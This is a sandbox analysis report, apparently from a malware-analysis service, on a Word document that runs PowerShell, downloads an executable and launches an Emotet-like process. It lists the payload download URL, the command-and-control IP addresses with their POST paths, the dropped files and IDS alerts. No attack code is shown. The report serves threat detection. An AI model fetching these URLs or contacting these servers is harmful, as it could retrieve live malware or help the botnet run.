"C:\Users\admin\Desktop\05405b2849704c3c08635a49e5aaf300.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2944 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3148 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\05405b2849704c3c08635a49e5aaf300.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3176 | --b640ad31 | C:\Users\admin\267.exe | 267.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3216 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 267.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Connection Manager Profile ikstaller Exit code: 0 Version: 7.02.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
4 043
Read events
3 420
Write events
601
Delete events
22

Modification events
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\05405b2849704c3c08635a49e5aaf300.zip | |||
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2320) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2812) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | l57 |
Value: 6C353700FC0A0000010000000000000000000000 | |||
Executable files
4
Suspicious files
6
Text files
4
Unknown types
31
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2320 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2320.5450\05405b2849704c3c08635a49e5aaf300 | — | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC1EC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4044 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AM2VDKZ1I896JZO7NKNR.temp | — | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\Desktop\~$405b2849704c3c08635a49e5aaf300.doc | pgc | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\05405b2849704c3c08635a49e5aaf300.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\988C98C3.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{C382F5D8-55A4-4001-A482-A1404F4E03BC}.tmp | — | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF505C073AD67DCB9.TMP | — | |
MD5:— | SHA256:— | |||
| 2812 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
6
DNS requests
1
Threats
23
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2944 | soundser.exe | POST | — | 200.32.61.210:8080 | http://200.32.61.210:8080/schema/tpt/ringin/merge/ | AR | — | — | malicious |
2560 | powershell.exe | GET | 200 | 173.236.56.186:80 | http://elememory.com/wp-admin/9y80024/ | US | executable | 121 Kb | suspicious |
2944 | soundser.exe | POST | — | 31.179.135.186:80 | http://31.179.135.186/xian/ | PL | — | — | malicious |
2944 | soundser.exe | POST | — | 181.15.177.100:443 | http://181.15.177.100:443/srvc/bml/ringin/merge/ | AR | — | — | malicious |
4044 | powershell.exe | GET | 200 | 173.236.56.186:80 | http://elememory.com/wp-admin/9y80024/ | US | executable | 121 Kb | suspicious |
2944 | soundser.exe | POST | — | 189.143.52.49:443 | http://189.143.52.49:443/acquire/loadan/ | MX | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2944 | soundser.exe | 181.15.177.100:443 | — | Telecom Argentina S.A. | AR | malicious |
4044 | powershell.exe | 173.236.56.186:80 | elememory.com | SingleHop, Inc. | US | suspicious |
2944 | soundser.exe | 31.179.135.186:80 | — | Liberty Global Operations B.V. | PL | malicious |
2944 | soundser.exe | 189.143.52.49:443 | — | Uninet S.A. de C.V. | MX | malicious |
2944 | soundser.exe | 200.32.61.210:8080 | — | Telefonica de Argentina | AR | malicious |
2560 | powershell.exe | 173.236.56.186:80 | elememory.com | SingleHop, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
elememory.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4044 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4044 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4044 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2944 | soundser.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 6 |
2944 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2944 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2944 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2944 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2944 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2944 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
10 ETPRO signatures available at the full report